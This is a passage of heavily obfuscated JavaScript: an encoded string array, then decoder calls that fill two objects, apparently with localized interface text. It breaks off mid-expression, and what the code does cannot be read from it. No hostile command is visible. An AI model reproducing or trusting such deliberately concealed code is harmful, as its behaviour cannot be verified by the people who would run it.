VdISkQq8o2','W4fxzX/cMa','ECkPW6tcSCki','dfBcRua','2O3yVTQ627xANa','W5/BMnMp2ztzGW','d18BW6ze','frhcR1zR','mJBdLrxcOq','CmkqWODyba','bui6','W6LnWPFcILm','jcNcNr/dVa','W7tcS3zvWP4','uG9Djcy','W6zqohqG','WRhdSmksWRyF','W7ZcTCkfawa','hSowiCkEbq','BqHAgH4','kI3cL0ZcUq','iMtcLqBdNa','W47cPW4FAq','bmoCk8khsW','W7FcLmovWORcOW','WRVdMCk7rSoS','WO/cH0asCW','mSoiBmkDWQ4','ZybeZPFoKSYt','W6a7FZPE','wCkxWRGRda','tqbAAYq','oCo5WP5YW7u','W5qdEqNdQG','W7XWgCo3ba','W6KuW5NdIHi','W4VdMSkhWQJcSG','WQXzwW','WRyNW4ZcSK8','WR3dQSkDW4WQ','WPn3yJyh','W6LFW5NcHe8','ycFcHWFdGa','tmkRaKFdTW','W5KbhdJdNa','W6BdVSkeW5C8','ZQxpQS22ZP7oUW','a8oFyCkfW5m','prrQW6S','W4zLW4/dSmoy','W5GBds8','W5ddQCkKW4e/','fSkKhGlcVa','WQusWQ9trW','5z2D6AUm6k+M56IW5y6O','WONcMHi','m2hdKbBcNa','WRtcNmobwqS','WQZdRmogsMi','W7CAW7xcIM8','W5FcGYldOCkQ','WRldNSkhbuO','WQvFcCofFW','W4zOWOdcLCoe','wCkcW7NcKCkt','cWGeWQLh','W43cTdWaiW','WQxdPmoaW6JcJW','W6pcLCkJhga','raiuW6vg','2QtzJ9Ql2jao','nZ3cNfJcUq','pmozy8kzW7u','WQFdJSkpz8oy','pL3cGvCt','W4JcOuuzBq','kXZdTSkUaG','cr/cRxZcPW','dxiAWOv6','bmorBSoava','W4ropG7cUa','W6NdTmk8wCo+','E8ozzCkhWRq','vSo+zuhdTW','W4jswx3dGq','W45mWR3cSmo/','WR5b0BFtQDgz','DCkCm8oxWQG','rbSsFIq','W6bCW4tdNqC','WQXoW4xdIbC','W5WwrCo8uG','oCkXW4vGWQ8','eeNcQeXO','WOxdTg3cKwK','W7WywCo/bG','WO3dUmoNW67cOW','WQddVmotW7BcOq','W7RdTCkrWPyQ','W5ZcJmkWrwG','W5ZcKIy5nq','WO05W4BdPmkd','WO5tqK5g','5lMD5lQ344kg44g444gW','WOncwhpcGG','W6z3vZFcHW','l8okW5XlDW','WQhcJ8ovrGe','WQldKCk7cmkU','WP7cMWq2Ca','E8kMW6BcNSkx','WR4KW5/cUg4','WOxdJ8k3W7BdOW','W6tdICoG','W7hcP8oqW4DO','WPdcN8keWRpcSq','W61xW4ddNX4','W5rJW4tcJwu','W59qErNcVG','W5DmFHNdUG','ACkpWP1w','smkrsXvM','W53dNXqbzW','W6ZcNSooWOhcRG','W6FcUSkvXQ43','W6LrW545WP4','W4ZdMCkqWQ7cNa','W7NcTCkDdG','W5KPrCo+yq','WR/dG8oPbSkV','WOepWQnhqG','W71iW7BcOha','vCoGs0FdTW','WOrtsbBcPG','o0RcQ30g','W6/dS8o4xNq','W48+FIPq','dLaaoYW','W4VcGCkDWQNcUG','ESoFWO4xkq','W57dV8kxWP44','FCknWOxcTSk8','WRLwarxdIq','hXHNWOldQa','W5a0W7VcT1G','W4uvFCodiG','WOGniLxdPa','qSkxsZz5','xCoNhL3dVq','WO3dJ8k2umos','xttcKmoxWRO','WQtcQSolW4vU','WOKbWQrdsW','WRFdOCovW7BcJW','WRddImkkW4RdVG','oCo8CfBdVW','WRlcGSogrHC','W5xdUb5CW7K','W4uAuCk9rW','oeuKamk0','WPylWOxdTs0','2AByInIO2iTa','e2TZW48A','W40uW4dcPxy','WO5MpN0p','W45BW5ZcRca','WPWqpLtdPa','W7ZcT8ktWPyS','WQ7dRmofcsa','W4SBx8oEFW','WO0qW65DsW','WPqLWPlcQwW','htqAWPz5','bmolmSkDfW','W5/BJTMhu9M4','W63dT8oEWPS3','WP5mhmkXsq','WO5Yw2L/','W64iW4rWWO4','WOzbw2VcGW','cNpdTK/cMa','BSk2pelcUW','WRNcT8oxW5LP','xfKsEMq','W5JcIt02','W49WW5pdGIa','zJVcGqpcIa','W5CjWOddRs0','ee3gU0bM','WQvemeNdJW','WRmkBsrN','D8oZmu3cVq','pspdGbtdOq','AmoIW7XweW','lSokW5LxzW','xvvDW7ay','Z5FoLCo6ZP/oVW','uG0vumoN','WPedWQ9BsW','rmkbhXSU','CCk3W5heGSk0','b8oioCkEaa','WOpdO8oeW6pcJa','vHnPW4dcOW','WRCtzZzN','xv/cRLDH','jgBdQMK','WPpcQSokxam','mmo0WOm','WQRdN8kXrW','W7pdQCktWPaJ','W6uvWORcLXi','xmkTWRewla','W78TmL/dMG','nGCB','WRylAx8J','z8oBC0VcVW','ksBdMulcOq','W7hcOHG0nW','sCkra0K0','W6ldMCkwWP/dOa','CCktWQS6fG','omo6FLZcUq','4BQvtmoetWG','auLjdCk6','WP7dNWqbXBG','W5n4WOdcOCoc','r8kjzSotfG','W7jhW4rQWO8','WQ5ou0Th','iSk6W4i0WR4','W70fuCkjFW','W54fWPNcOxa','WOTFWOJcQY4','W7ZcTCkDuca','WR4+WPRcRxq','amonjmkbkW','W7ryDGtcUW','W7BdMmkQwSoV','WPTkamoWxa','sZRdK8ojWRm','2AdyMTQS2jhARa','f8kHW4CSWR0','W79nW4xdIKa','W5m2CYO','ycFcHaxdGq','BmkmWOKCka','W6ddNCkhbuO','DSo1W7jsmq','W4myW5lcRNG','nH7dMqzv','WOnzxx3dLa','nc/dLHNdVq','W6pcSY4lWPq','WPa+W4hdOCkB','a2Xkemkc','W47cRSkulxK','0jJsNcttLnkK','nmkRkqpdOG','0O8d0k3qOToR','uIBcNSobWRS','WPD6igek','WRxdQ8ocuYK','W75GW7VcGw8','W6r5W4/dQsa','W7rnW6tcLvG','svq+WOtdUa','z8o5WPTUW6S','t8khkrXc','WPldGmorW5xcJW','W6hdRSol','buOYWP7dQa','CSo/FeFcPG','E8kzW47dP8o5','WPfka8kJsq','W6SzW6dcTwK','zCkgW4NcTSkW','W6nOW5RcGeW','W5JcOfCCBW','WODyW4VdUh4','W6pdU8ovW7xcMG','W4TPW6NcLqS','FSkfWPOCiG','dCkgbb5K','v8oHr0dcSG','WOWpWQPtdG','WQDNWPZcTMW','WOCjWQLFwG','WOXDtXH9','dxNcJx0y','W7Gxi0tdGa','W7uDvmo7kq','WPq7W5/dOCky','oK7dIG','oG/cI0Gf','1BRwHHxvGDEe','WQ3dNCoBbXG','W4ngCr7dTW','kW/cI1Cp','WO0qW65ysa','WQ1zrgTe','W4qacJldHG','WRBcRSkgbNu','WR0kAJW','bvHfiJa','lcC7W7SB','WRqECupdHW','WOFdItBdSmoZ','WRygpfFdIG','W7RcLSo8bmkQ','ctFdKComWRm','h1rEdmkG','WOtdGmkgymoP','wI/dGSonWR8','ZjppV8oFZjxpHa','eYLlW4T2','WQdcTg1xW5q','a8otu0uI','W7RcJfJcIxu','0RxtI9cq0A3qKq','1P7xSDso','WQ7dGmkuW5RdTq','WQeEW4JcINe','WPqxttbf','1AZvQDsZ1ipuIa','C8kkWPTcja','WRPgFbVcKG','tCo4efddVq','W4DgyGtcSq','W7iiW45RWOC','owZdM0ldHq','W5adcs/dLW','pgBdLflcMW','W7dcUCkad3W','AmoIWR1lmW','ortdP8oSdG','W7qiW5TLWPK','W6pdK8ksb1i','uu0sbCkX','W69lpNyG','W4lcUKavEa','W7SaW4GvmG','W7tcJCkbWO3cRW','WRKvCmkIBG','W65DpMuI','WOBdGYldPCoP','WODaWRXyta','W6TFW5VcQ2K','ZPpdTm2RZOhnTG','ocpdNfddPa','W7tcMSoRzuO','WPBcM10byW','W5fTm30i','WPhdTb5lAa','l0VcNKWZ','WOVcSeSwAW','fX1Ed8o0','WR0XfmkPtG','W49QmJXs','W53dPX5xW7C','WO9rW57cTxG','WRNdRJLFW5y','WRBdHmkAW57cSG','WQiGumkKqW','W6mwpG','W6LyW5JdVqe','W4RdMCkBWQK','AetcTSk7sW','W7/cM8oVg8kM','W5/cRCoFt1W','W44WFSoyea','W4nQsJtcJG','W7WboceL','W6elpvBcGa','mw3dKq','WQKaFa','WPVcNKaaCG','X7tdV8ofWPK3','xxBdG8owWQ0','W7ajbqSg','gmkKtfBdVW','W4KyDGlcUq','WRCrWP5DDa','WR4KwSkNxG','WOWkWQSzaa','W7rkW4a+W4S','kXRdSSoIdG','kmoqW5byDW','W4uzdYdcKa','WPBrNDcO0jFsHq','xCkvbXy5','n17dKXuh','W6pdGmkvgfy','ASoQjq7dOW','WQiWrSkZxG','W6DCW5pdMbW','xmofC0hdHq','FbRcLKen','WOapWRXtsW','W7xcNSozWO3cPW','W5vcma','0OhtInoU0QVtMa','W4qEW7hcV3a','ow7dNuldIa','CZhdJrNcUW','44o/44kD44cD44c144cf','A8o1W4xcLJa','y8kMpWn3','CGL2Fai','W4xcRdSKkG','g8oTW4XcWOy','WPpdRCotW7ZcHq','2k8g2A/ATDQQ','W6LlW4PJWOO','mmoYkGddOG','DSkPlbZdOq','W5hcJdpdOCkN','WOldGJtcQSoP','44cl44gP56oO6kUy44cj','5P2L5zIB5lI8','W6FcONDm','W6iyuXuc','DSkGW4pcTmk1','WOjjamkGvG','hJFdQtZcQG','nCokyCknWRO','ae0hF2i','pheOWP3dRa','0l7cP9kQ0jr0','2OpBS9UI2z8Q','W4jpdJtdNG','F2BdJL3dOa','W6xcN8oVdCkR','AXdcTSkJwq','0yprT9cp0zlsLG','W73cKCoJn30','A8kpzCkCW6a','WQNdPtLaWPu','smkmdbTG','W5FcGZhcUG','WO1HWP3cVSos','WPdcPITdxW','WQ7dHCkQECo2','WOClWOlcQgu','WQpdLmodWP/dUW','WQ4mWOtcJKy','r8oQW5DObG','WQ93W4ZdRdm','a0OcWPFdHW','BH/dIHrr','WRjfAZD/','WRKpWP/cMHu','W6tcOJLDW5y','W47cJLPGW5a','W4zkW4lcTgq','cKq4WPtdQa','W63dKCo9jcm','yqldHCo6WPa','ihVdKexcGq','44cx44ou44ov44g744kH','WPq8W57dOSkA','BXBdL8oGWQ4','W7CfWONhGSwz','W63dRSkaW5KQ','64MG64IFFa','e0LEt8k3','W5zmW7WpfG','WP3dI2rNFq','W67HU4RdJcJdIW','WO4jWRPodG','W6r1amoGgG','W6vwWO1Wcq','W4XVWPtcOCot','rtldNSohWRu','2PdAJCoi2BpAMq','WOHtgdZdHG','B2NdLGtcOa','W7tcI8oVzty','WOBcP0CkBW','W7VcJ8o6E3q','eYLFW4iV','v8kfWOybjG','zKFcT8k4sW','W7bxW4HNWOi','0zGm0PVqLs4','WQNdQmkjtt8','W7RdM8okWO/cVa','jgRdHwpcIG','gYLcWOCM','W4SsWPhcNdq','W79PW7ddLbi','xCkvW47cR8kW','W7ZcKSoPfCoM','W6xcQw10W40','bCoMsLZdOG','BNNcGvyc','W7Kgr8ogyW','W7BcK8k3nd0','xrDBAY4','W40KEtTt','WO0WW4ddPSkg','WQmumLhdHG','W6evwSozka','WQFdJSkMdSo4','W5q4uCoUrG','WQxcMSoxd0S','WQRdKSoKu8oZ','n8ooASkeW7u','2OVAR9Ql2PBdIG','W6SoaXqf','aX3cRfJcOq','BLpcSSkGuW','nX3dMqzt','4lIW4lQN4lI/4lMY4lQh','WRxdRmogwce','WQ1vtf0o','WOeqrmo0cG','WRfgyWxcNG','hc9jWODH','W45aW6a','W6ZdM8kqbeO','oKRcLH8','W4zNWP3cTSos','bSkgW4uUWP0','WOycW43cVNu','ucbAiJG','amoxrua5','fSo2uLZdPW','W63cUSklWPiY','W5ybh2FdNG','W6yorCkeDq','W4ZcN3i9nq','gKKbqSoN','WPLxbSkOvG','X50Zzsbo','W5vcWO/dRdm','W54PacNdGa','F+cLLEcNI+cMU+cLLq','64QQ7iQM7j+ruoUIKW','WP7dOqjqoa','W65aW4X2W5a','kdZdLfJcUq','WRSVW4lcVhy','W7e1zIn9','WRimya','wWPRW57cVW','W4KfW43cQhq','W6ntW4VdJWa','wSowrrXM','W4BcSuadkG','WRfPyvvH','4kEb4kAeCocMSEcNTG','W4zEW5VcVxm','W5VdLmkjWRpcSq','W6RcLw9gzW','wMhcKmkrW6q','W5uvuCkXeW','A8o1DeVdSG','jgJdGvpdMG','W4pcRCo/EKy','pHFdR8oRbq','ubHoW7uy','14dwH9wTWOluHa','WPSHpx8u','b2JcHCkcWQ0','pctdH0pcNG','ymoSWPTGW6O','W4C+Dsfo','WPhdJN5Kya','xmosW55IlG','WRtcMSoc','W4u5q1bN','mSoFWPBdQSoR','WRyOWPZcVwu','cWWgqmoM','W6NcI8kQr8o+','WPqcWOFcTcW','sLKdxmoO','oJpdIGpdRW','WRbwq1nF','catdSWu','aSoypCkxcW','gmoXsXpdUW','W4e9oGtdMW','l8o/E0tcPW','qbftjsC','WRFdTtqlWOO','CCkmW4FcSSkR','jY/dKrZcQG','fbrlidS','W5fGWPtcU8ov','W7Czumokvq','W4anife','uGfifmkZ','2zJzUnMGWOFzVG','edhdGd/cPG','W7ZcHSoUg8kS','FCkxdLn6','W4KlwCo3xa','brX7WPhdOq','cGnqW6vp','WRhdP8odW7xcNG','yJtcHGtdGW','W57dJ3XGyW','p8oqWOxdPmoQ','WRujWPW0W4u','WO5aWQHyqa','4kES4ksLWPlGP7dGPkq','k3T6a8kq','W4pcSuCxyG','W5pdKSkYWQZcQq','W7rNWPJcImoG','pH3dTCkIsW','1AGd14twVDso','raWov8o0','WOZcMq8bAW','WR/cNCotrXe','aqupW45y','W5Gqrmo9aG','qIr1cIq','WPbMkw9c','W688DCoIiW','WRisWQDbtW','bvu9WP/dVW','WQBdR8oaWRRcGq','W58Bdx3dHW','5Pgb5l2L776M6AI26k6Y','l8oeW5dcRSkV','W5PsW7Coga','Zy/pKC+QZ6FcJG','W6JcR8oolY4','DSoSELRcSq','EMBcLWdcTW','pmkIC0FcVa','W7lcG8onWOVcRa','WQvwa8krnG','lCoHW5DZWQC','WQjvyGxdLG','W5BdMCofWRlcUG','W6JcQmkCgJa','FZFcIvRcMW','WOVcSuiBBW','WQqZr8k0ra','WQZdICouW5ZdVq','cvpdJepcMa','mIhcLudcOG','s8kwWOCwia','W7XlW4xdJby','WPhdNWyCDa','W7pcPNftW4u','W7TAWRdcMCoC','WP7cNmkaWRxcQG','iSoOELZcOq','WRGDW4KB','2BRzMr7zTDUx','fcroW4iL','W65qsCkBAG','W4XuW7SdgG','b1CbDre','WRbug8kCna','W7lcMSoJyY0','gCo8u0pdVq','W7DSWPNcS8oy','BIVcLKxdVG','rK/cTKr9','W7hcI8oQr8o6','rLzjWQCF','ESkrW47cU8oK','sdJdLCoTWRO','WQBcO8ovW4fO','WPNdUHHqoG','W4qkgY3dNq','nJRcNfJcVG','W7LuWOtdMrW','4lQF4lMG4lUn4lU44lIY','4BI4WOddGbuj','WQVdVmobuJ4','h27cJSkEW7S','fmolsulcSa','W612W6ddVIa','WRJcTmovW4DM','WQdyI9UP2kpARW','rmkbvGfX','W7RdNSknWPar','yupcJuOf','bLysm2u','4kEYhocKO+cLS+cKVa','CCoTW5nbmW','zSoEW4HwCG','jSovW7jgoW','W6LlW4O','k8kZWR0jza','kcFcIL8','WOHwW5VcTNG','W77dICoUis0','WRmVqmoGxa','aJakW4yV','xCoDmSkada','fCo2uv3dPG','W7TqW6ZdNdO','WRmYxW','WReNA8kVxG','F2pdLXfu','WQ/cLSkTqCoW','W6ldNSkpW5G','BSoYmLZcPW','W61BW4NdNHy','bujGWPZdPa','WQLWvgHa','WRVdK8oLf8kH','WQZcHCoqWP8','WO05W4VdPCkh','WRxcM8klfri','wHqRWOJcTG','uui6WOldPG','WPX4w1ft','WP7dJ2DHFa','WOFdMmo4W47cQW','b0lcPwy2','ESkRWOyTna','tmolAg/cPW','W77cLSo5z2e','nmk6W58vWRu','W5ldGh3cSmoN','WRxcH8ouuaG','bCkbW7OrWR0'];_0x5675=function(){return _0x113690;};return _0x5675();}_0xd2b72f[_0x23578c('7UWi',0x1352,0x2172,0x17bd,0x173b)+'e']=!![],_0xd2b72f[_0x532de2(0xfcd,'jr[C',0x1cba,0xc83,0x82c)]=_0x52a79e(0x28bb,0x32f0,0x3002,0x1618,'kFg)')+_0x31b301(0x8ab,0x3ed,-0x10db,'okPo',-0x11f8),_0xd2b72f[_0x52a79e(0x18e2,-0x12a1,0x26c,0x13a4,'2Bs8')+_0x52a79e(0x872,0x1beb,0x390,0x529,'le)T')+'mp']=_0x31b301(0x3e42,0x24af,0x2d57,'le)T',0xeee)+_0x23578c('9jYw',0x374,0x2223,0x1d86,0x29a1)+_0x52a79e(0xe01,0x2db0,0x1eba,0x37e6,'R**P')+_0x532de2(0x1b9a,'!x1s',0x2607,0x1e0b,0x1797)+_0x52a79e(0x121c,0x29eb,0x2620,0x2c00,'E$k]')+_0x52a79e(0xf77,0x230d,0x1297,0x1fa2,'4(A^')+_0x45b19b(-0x9ed,0xcbf,0x831,0xb61,'[YAb')+_0x23578c('pBra',0x8de,0x938,0xf2c,0x1553)+_0x23578c('FEbz',0x151f,0x2c80,0x2d5f,0x3e3e)+'.',_0xd2b72f[_0x532de2(0x3869,'Wo%*',0x1e92,0x2ef7,0x1a84)+_0x532de2(0xa16,'R**P',0x181f,0x1107,0x18b3)]=_0x45b19b(-0x92,-0x23b,0xf3c,0x9c6,'[z0#')+_0x23578c(')@(@',0xf2,0x662,0x606,-0x7c4)+_0x23578c('9jYw',0x436,0x1ce2,0x19b3,0x1116)+_0x23578c('WJk9',0x2212,0x15b0,0x8a7,0xe8a)+_0x532de2(0x176a,'7UWi',0x1504,0x1dec,0x2516)+_0x52a79e(0xf7d,0x24ce,0x1f17,0x3708,'Wo%*')+_0x532de2(0x601,'a9*L',-0x962,0x637,-0x833)+_0x31b301(0xbe8,0xcf9,0x1885,'4(A^',0x11da)+_0x31b301(0x20b6,0x2d14,0x2911,'gB2p',0x4339)+'.',_0xd2b72f[_0x532de2(0x1c0c,'@JTN',-0x9d5,0xaf7,0x20a1)+'um']=_0x532de2(0xbd7,'@JTN',0x7fc,0x195a,0x683)+_0x23578c('le)T',0x747,0x230e,0x17c6,0x556)+_0x52a79e(0x1352,-0x8ec,-0x100,0x1935,'#M58')+_0x31b301(0x97c,0x12cd,0x1956,'[YAb',0x2988),_0xd2b72f[_0x532de2(0x2adc,'L7y8',0x1f53,0x1bd3,0x2e6f)]=_0x532de2(0x4521,'v@y3',0x36c8,0x374e,0x40f1)+'..',_0xd2b72f[_0x23578c('pBra',0x2477,0xcdb,0x1077,0x22b1)+'cy']=_0x23578c('6gcD',0x23dc,0x19a8,0x30a7,0x4800)+'ת',_0xd2b72f[_0x45b19b(-0x161,-0xa28,0x8f6,-0x1c9,']Z9e')]=_0x532de2(0x2202,'jr[C',0x339d,0x2468,0x19b0),_0xd2b72f[_0x23578c('okPo',0x84e,0x1632,0x11d9,0x169e)]=_0x45b19b(-0xc5c,0x9,0xbb1,0x484,'R**P')+_0x31b301(0x1110,0x17c2,0xa88,'srQ0',0xaa6),_0xd2b72f['cf']=_0x45b19b(0x24a0,0xebb,0x16c6,0x2bed,'R**P')+_0x52a79e(0x1922,0x33c3,0x2a09,0x3d64,'[z0#'),_0xd2b72f[_0x31b301(0x25cf,0x1b8b,0x380,'!l4G',0x575)+'r']=_0x532de2(0x8ef,']Z9e',0x221e,0x8db,0x5c0)+_0x31b301(0x2513,0x14eb,0x259d,'WJk9',0x29d)+_0x532de2(0x1fb8,'Xh&0',0x2e05,0x1e68,0x1542)+_0x45b19b(0xd19,0x239e,0xe81,0x9c1,'v@y3')+'\x20',_0xd2b72f[_0x45b19b(0x197,0x1e85,0x619,-0x118,'7(D%')+_0x52a79e(0x1ff4,-0x1131,0x5f3,-0xd7b,'#G6m')]=_0x45b19b(0x2ebf,0x2a0f,0x31b2,0x3827,'6gcD')+_0x52a79e(0x48f,-0x9cf,0x191,0xa0c,'I@s2')+_0x52a79e(0x4a0b,0x2f19,0x3140,0x2065,'KRjk')+_0x23578c('DxcY',-0x87a,-0x335,0x597,-0xf31)+_0x52a79e(0x471b,0x319d,0x3252,0x212b,'DxcY'),_0xd2b72f[_0x31b301(-0xba,0xeba,0x1201,'gSk8',-0xa95)+_0x31b301(0x378e,0x3243,0x2808,'2Bs8',0x1875)]=_0x532de2(-0xf4a,'dq#k',0x1877,0x443,0x1749),_0xd2b72f[_0x31b301(0x479a,0x33e5,0x3c13,'dq#k',0x313e)]=_0x23578c('FEbz',0x4f81,0x44e5,0x38f1,0x3272)+_0x31b301(0x49dd,0x3606,0x2428,'FR]U',0x1d85)+_0x45b19b(0x187d,0x2a78,0x235f,0x2c53,'Cks#')+_0x532de2(-0xdfb,'Btbe',-0x194,0xbb5,0xee5)+_0x45b19b(-0xc74,-0x95b,0x5f6,0x15b0,'FEbz'),_0xd2b72f[_0x52a79e(0x1cbf,0x1d8a,0x13d7,0x1ca3,']!Ek')+'y']=_0x45b19b(0x1956,0x4854,0x30c0,0x327b,'Wo%*'),_0xd2b72f[_0x532de2(0x4872,'#M58',0x230d,0x3000,0x3a85)+_0x45b19b(0xcdb,0x72e,0x54c,0x1062,'w6au')+_0x45b19b(0x3fd6,0x40a2,0x28ee,0xec8,'YBQO')]=_0x52a79e(0x3f1b,0x17ba,0x2850,0x31a0,'dq#k')+_0x45b19b(-0x14ca,-0x12c4,0x2a9,-0x76c,'6gcD')+_0x31b301(0x1baa,0x4a5,0xda6,'pBra',-0x7f3)+_0x31b301(0x3879,0x3113,0x1e89,'a9*L',0x3b54)+_0x52a79e(0xbf0,-0xa5f,0x790,0x6bc,'%0rc')+_0x45b19b(0x23be,0x2323,0x1200,0x18ef,'7UWi')+_0x23578c('[z0#',0x3377,0x1fc5,0x2227,0x362e)+_0x31b301(0x1eee,0x2fde,0x2637,')@(@',0x2799)+_0x31b301(0x1a00,0x12bf,0x271e,']Z9e',0x13bd)+_0x45b19b(0x28f3,-0x38b,0x12d1,0x11ff,'^5ed')+_0x52a79e(0x150b,0x162d,0x1728,-0x64,'7(D%')+_0x532de2(0xa5b,'@9gY',0x19cd,0x1f74,0x7ad)+_0x23578c('@JTN',-0x1ad,0x1fa0,0x73f,0x1b81)+_0x31b301(0xd91,0x15cc,-0x5e,'R**P',0x2fbd)+_0x532de2(0x2679,'E$k]',0xe32,0x2810,0x3165)+_0x31b301(0x1203,0x232a,0x2fd0,'[z0#',0x11f6)+_0x31b301(-0x68c,0xb9d,0xd5b,'YBQO',0x212)+_0x532de2(0x18a7,'6gcD',0x22f5,0x15d3,0x1514)+_0x31b301(0x2241,0x29f7,0x4331,'!x1s',0x3205)+_0x532de2(0x1b4,'9jYw',0x31d,0xbe1,-0xa46)+_0x45b19b(0x3ef0,0x3f9c,0x2de5,0x3002,'v@y3'),_0xd2b72f[_0x31b301(0x1263,0x1228,0x2813,'R**P',0x1d8a)]=_0x23578c('jr[C',0x9f2,0x6ed,0x1dbe,0x1c51),_0xd2b72f[_0x45b19b(0xb83,0xc88,0xb12,0xe60,')@(@')+_0x52a79e(0x2850,0x1d1,0x1754,0x2a78,'4(A^')]=_0x23578c('Btbe',0x215d,0x2baa,0x2bbd,0x2a1c)+_0x45b19b(0x11d,0xb1b,-0xf2,0x1b1,'E$k]')+_0x31b301(0x23ea,0x2212,0x2bfd,'%0rc',0x2afc)+'ץ',_0xd2b72f[_0x45b19b(0x205d,0x1345,0x1f69,0xcdb,'@JTN')+_0x45b19b(0xe94,0x36c4,0x23c9,0x3276,'#G6m')]=_0x23578c('w6au',0x3f69,0x2300,0x29e4,0x28ed)+_0x31b301(0x270b,0x2426,0x2b95,'@JTN',0x30d9),_0xd2b72f[_0x52a79e(0xde5,0x1bbe,0x22ca,0x26f8,'pBra')+'y']=_0x23578c('okPo',0x15eb,0xe3d,0x1b9f,0xc34)+_0x52a79e(-0xb9d,-0x4a2,-0x1c8,0x172a,'6gcD')+_0x532de2(-0xe18,']!Ek',-0xa61,0xa5f,0x1896);var _0x183f53={};_0x183f53[_0x52a79e(0x2507,0x2c84,0x305d,0x1e35,'gSk8')]=_0x23578c('@9gY',0x1ab8,0x3e9,0x12ec,0x7b6)+_0x532de2(0x2038,'#M58',0x330a,0x2b96,0x1462)+_0x52a79e(-0xbf5,0x137a,-0x14,0xacb,'okPo')+_0x23578c('[YAb',0x2048,0x1fac,0x1cc7,0x2698)+_0x45b19b(0x35f4,0xb5a,0x1c16,0xf0a,'R**P')+'..',_0x183f53[_0x23578c('u&NN',0xc50,0x25af,0x10de,0x108a)+_0x45b19b(-0x1521,0x1a4,-0x60,-0x14e,'#M58')+'mp']=_0x45b19b(0x1a52,0x3873,0x2080,0x12ef,'w6au')+_0x45b19b(0x3163,0x3873,0x28ef,0x242f,'COwV')+_0x31b301(0x28d4,0xefb,0x19c1,'#G6m',0x181d)+_0x23578c('DxcY',0x1f13,0x1d38,0x2aa3,0x27d4)+_0x52a79e(0x25a6,0x1944,0x2611,0x137c,'I@s2')+_0x52a79e(0x2ce8,0x27a6,0x2433,0xdec,'#M58')+_0x45b19b(0x17c2,0xe1b,0x1c19,0x2c95,'E$k]')+_0x23578c('pBra',0x39b6,0x3051,0x24df,0x299d)+_0x52a79e(0x3950,0x1714,0x2cce,0x36cd,'!x1s')+_0x31b301(0x159b,0xccd,-0x1a,'7UWi',0x44f)+_0x23578c('#M58',0x17fb,0x1f12,0x200f,0x2204)+_0x52a79e(0x14e6,0x19bb,0x3d7,0x142,'a9*L'),_0x183f53[_0x23578c('u&NN',0x6a5,0x157b,0x1a44,0x2ab1)+_0x23578c('eMpE',0x3013,0x7d8,0x18a0,0x1733)]=_0x532de2(0x234a,'v@y3',0x1cf3,0x117e,0xbc7)+_0x45b19b(0x2c6c,0x47d,0x1dae,0x1376,'WJk9')+_0x45b19b(0x23ec,0x3fd7,0x2a2b,0x3fbf,'[YAb')+_0x45b19b(0x1706,0x169b,0xbd7,-0xdf9,'#G6m')+_0x23578c('4(A^',0x1c33,0x2a20,0x3161,0x2f88)+_0x532de2(0x191c,'@quo',0x1558,0x2957,0x30b7)+_0x52a79e(0x670,-0x715,0x699,-0x12c7,'Wo%*')+_0x31b301(0x30aa,0x330f,0x3083,'Wo%*',0x29e4)+_0x532de2(-0x7a0,'^5ed',0x205e,0xa87,-0x558)+_0x45b19b(0x2270,0x12a5,0xa0d,0xd98,']Z9e')+_0x532de2(0x1347,'COwV',0x2500,0x295e,0x339d)+_0x23578c('@quo',0x3a57,0x1801,0x2884,0x38ee)+_0x52a79e(0x48e3,0x1abe,0x2eb8,0x2ca8,'eMpE')+_0x52a79e(0x11d9,0x1353,0x1d05,0x1e00,'%kt*')+_0x23578c('jr[C',0x3ec0,0x2e16,0x284d,0x1bc2),_0x183f53[_0x45b19b(0x5b7,0x1b0d,0x5d7,-0xfad,'DxcY')+'um']=_0x23578c('dq#k',0x1e43,0x1552,0x2a8c,0x402a)+_0x532de2(0x124d,'L7y8',0x28fa,0x1247,-0x62a)+_0x31b301(0xfb5,0xd34,0x1be6,'kFg)',0x1a44)+_0x532de2(0xc94,'YBQO',0x27a2,0x25de,0xd8b)+_0x52a79e(0x1f59,0xf1a,0x18fe,0x1a52,'WJk9')+_0x52a79e(0x1425,-0x10c4,0x135,0x439,'dq#k'),_0x183f53[_0x23578c('9jYw',-0xe08,-0xb8d,0xac6,0x1933)]=_0x532de2(0x209c,'FR]U',0x43f0,0x3245,0x226e)+_0x52a79e(0x1a95,0x14ea,0xf5d,0x578,'[YAb')+_0x532de2(0x1478,']Z9e',-0xbf2,0x8cf,0x17cf)+_0x23578c('[YAb',-0x1a5,0x1426,0xf6f,-0x851),_0x183f53[_0x52a79e(0x3acc,0x3ea8,0x2c58,0x386e,'dq#k')+'cy']=_0x532de2(0xdd6,'okPo',0x2775,0x160d,0x284f)+_0x45b19b(0x102,-0x388,0x2f8,0xd70,'7UWi'),_0x183f53[_0x31b301(0x9f2,0x1de9,0x2152,'pBra',0x33cc)]=_0x31b301(0xf38,0x13f2,0x393,'srQ0',0x166c)+'ं',_0x183f53[_0x31b301(0x2690,0x1a48,0x4ae,'!l4G',0xb4a)]=_0x23578c('[YAb',0x11ce,0x281c,0x20d7,0x31bb)+_0x52a79e(0x26d0,0x3af9,0x2eb9,0x2f01,'6gcD'),_0x183f53['cf']=_0x52a79e(0x1b47,0x229e,0x3270,0x4852,'@quo')+_0x52a79e(0x21e1,0x4e7,0x1108,0x8c,'u&NN'),_0x183f53[_0x45b19b(0x22d3,0x468,0x115c,0x1d94,'2Bs8')+'r']=_0x45b19b(0x1894,0x1a94,0x3199,0x2a56,'gSk8')+_0x23578c('@quo',0x940,0x2435,0xdc0,0xfac)+_0x31b301(0x3709,0x2866,0x2eed,'4(A^',0x2573)+_0x31b301(0x2ab6,0x26b0,0x172f,'%0rc',0x1097)+_0x31b301(0x1888,0x31b7,0x2695,'Wo%*',0x4234)+_0x31b301(0x47aa,0x2e99,0x206f,'a9*L',0x3ddd)+'षा',_0x183f53[_0x52a79e(0x2bdf,0x1765,0x19e7,0x1262,'okPo')+_0x23578c('R**P',0x2a53,0x1031,0x22e7,0x2d93)]=_0x532de2(0x858,'srQ0',0x1427,0x1564,0xe48)+_0x31b301(0x25be,0x2c83,0x1a09,'@quo',0x1869)+_0x532de2(0x2cf9,'#M58',0x1b23,0x31ac,0x2942)+_0x45b19b(-0x20f,0x292a,0x1710,-0x10a,'a9*L')+_0x52a79e(0x2320,0x10ae,0x13fc,0x232,'^5ed')+_0x52a79e(0x298b,0x2e43,0x24e6,0x1b9d,'Btbe'),_0x183f53[_0x23578c('^5ed',0x10c3,0x6f4,0x1b95,0x12e5)+_0x23578c('4(A^',0x2ed4,0x26b9,0x268d,0x37c0)]=_0x52a79e(0x2dfd,0x212b,0x2bcd,0x2d90,'le